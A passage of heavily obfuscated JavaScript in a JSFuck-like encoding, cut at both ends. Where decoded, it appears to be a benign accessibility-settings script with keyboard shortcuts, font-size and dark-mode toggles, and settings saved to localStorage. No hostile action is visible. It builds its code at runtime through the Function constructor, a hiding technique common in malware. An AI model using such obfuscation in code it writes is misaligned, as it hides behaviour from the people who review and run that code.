'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+((![])[나]+[])[9]+다あ+나あ+あ+' '+(20)[가](21)+う+나う+다다+가う+다나+다가+あ+' '+가가+(17)[가](20)+가う+다가+い+가다+나い+い+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+다다+가う+다나+다가+あ+(([]+[])[나]+[])[9]+(17)[가](20)+가う+다가+い+가다+나い+い+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+(20)[가](21)+う+나う+あ+가う+(32)[가](33)+나あ+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+':'+' '+가あ+(25)[가](30)+う+나あ+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+다나+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'.'+나가+가い+가う+다나+い+다あ+나あ+(([]+[])[나]+[])[14]+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+')'+' '+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+'.'+가다+가い+다あ+가다+(20)[가](21)+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+가い+나い+가가+':'+' '+나나+나あ+가다+다가+う+다나+가가+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+'('+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+'+'+"'"+' '+'|'+'|'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+'='+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다あ+나あ+나い+가가+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+가다+다가+う+다나+가가+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+'-'+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+' '+가다+가う+나あ+い+다가+다나+가가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+가다+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+가가+う+い+' '+다나+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+다가+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+う+い+' '+あ+う+나가+다나+나い+가い+い+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'0'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+':'+' '+나가+다나+가い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+다나+나가+う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+가가+다나+([][다]+[])[23]+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' 